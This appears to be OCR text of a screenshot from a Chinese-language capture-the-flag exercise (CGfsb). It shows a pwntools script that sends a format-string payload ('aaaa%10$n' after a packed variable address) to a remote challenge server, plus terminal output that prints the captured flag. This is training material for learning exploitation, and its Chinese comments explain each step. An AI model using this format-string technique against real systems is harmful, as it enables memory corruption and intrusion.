 1 2 3 4
1:22
kali@kali: ~/Desktop
文件 动作 编辑 查看 帮助
└─$ python3 CGfsb.py
[+] Opening connection to 61.147.171.105 on port 6
4838: Done
/home/kali/Desktop/CGfsb.py:8: BytesWarning: Text is not bytes; assuming ASCII,
guarantees. See https://docs.pwntools.com/#bytes
p.sendlineafter('tell me your name:','abcd')
/home/kali/Desktop/CGfsb.py:8: BytesWarning: Text is not bytes; assuming ASCII,
guarantees. See https://docs.pwntools.com/#bytes
p.sendlineafter('tell me your name:','abcd')
/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/tube.py:822: BytesWarning:
xt is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#
es
res = self.recvuntil(delim, timeout=timeout)
/home/kali/Desktop/CGfsb.py:9: BytesWarning: Text is not bytes; assuming ISO-88
1, no guarantees. See https://docs.pwntools.com/#bytes
p.sendlineafter('your message please:',payload)
[*] Switching to interactive mode
[+] Opening connection to 61.147.171.105 on port 64838: Done
/home/kali/Desktop/CGfsb.py:8: BytesWarning: Text is not bytes; assuming ASCII,
no guarantees. See https://docs.pwntools.com/#bytes
p.sendlineafter('tell me your name:','abcd')
/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/tube.py:822: BytesWarning:
Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.co
m/#bytes
res = self.recvuntil(delim, timeout=timeout)
/home/kali/Desktop/CGfsb.py:9: BytesWarning: Text is not bytes; assuming ISO-88
59-1, no guarantees. See https://docs.pwntools.com/#bytes
p.sendlineafter('your message please:',payload)
[*] Switching to interactive mode
hello abcd
your message is:
h\xa0\x04aaaa
you pwned me, here is your flag:
cyberpeace{067812ba0ed777e2e7ee021021cd87bf}
~/Desktop/CGfsb.py - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
1 from pwn import *
2
3 payload = p32(0×0804A068).decode("iso-8859-1") + 'aaaa%10$n'
4 # p32(0×0804A068)：pwnme的地址，双击pwnme即可查看
5 # ‘aaaa%10$n’：p32打包后的数据是4位的，但是要赋值8给pwnme，所以再填充4个a，然后把8赋值给第十个参数，即
pwnme的地址对应的值
6
7 p = remote('61.147.171.105',64838)
8 p.sendlineafter('tell me your name:','abcd')
9 p.sendlineafter('your message please:',payload)
10 p.interactive()
11
王 中
(genmon)XXX